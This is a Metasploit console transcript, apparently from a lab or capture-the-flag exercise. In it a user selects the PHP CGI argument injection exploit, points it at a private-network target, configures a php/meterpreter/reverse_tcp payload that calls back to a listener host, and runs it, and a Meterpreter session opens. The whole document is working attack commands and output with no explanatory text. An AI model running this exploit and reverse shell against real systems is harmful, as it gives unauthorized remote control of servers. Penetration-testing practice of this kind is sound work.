 msf6 > search php_cgi
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 10.3.21.140
rhost ⇒ 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > set lport 80
lport ⇒ 80
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.3.18.173 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.18.173:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.18.173:80 → 10.3.21.140:49567) at 2024-05-02 11:15:08 +0000